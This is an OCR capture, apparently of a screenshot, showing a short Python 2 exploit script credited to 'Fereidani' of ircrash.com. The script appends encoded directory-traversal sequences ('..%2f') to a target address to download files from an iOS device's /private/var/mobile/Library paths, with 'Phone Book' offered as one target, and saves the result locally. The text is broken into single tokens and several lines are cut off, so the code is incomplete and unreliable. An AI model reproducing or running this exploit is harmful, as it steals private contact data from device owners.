
import
def
urlread
(
url
,
file
)
:
    url 
=
 url
+
"/..%2f..%2f..%2f..%
    u 
=
 urllib2
.
urlopen
(
url
)
    localFile 
=
open
(
'result.html'
    localFile
.
write
(
u
.
read
(
)
)
    localFile
.
close
(
)
print
"file saved as result.ht
print
"---------------------------
Fereidani  -\n- http://ircrash.com
url 
=
raw_input
(
"Enter Address ( E
f 
=
[
""
,
"/private/var/mobile/Library/A
print
 f
[
1
]
id
=
int
(
raw_input
(
"1 : Phone Book
File Selection\n Enter ID:"
)
)
if
not
(
'http:'
in
 url
)
:
    url
=
'http://'
+
if
(
(
id
>
0
)
and
(
id
<
6
)
)
:
file
=
f
[
id
]
    urlread
(
url
,
file
)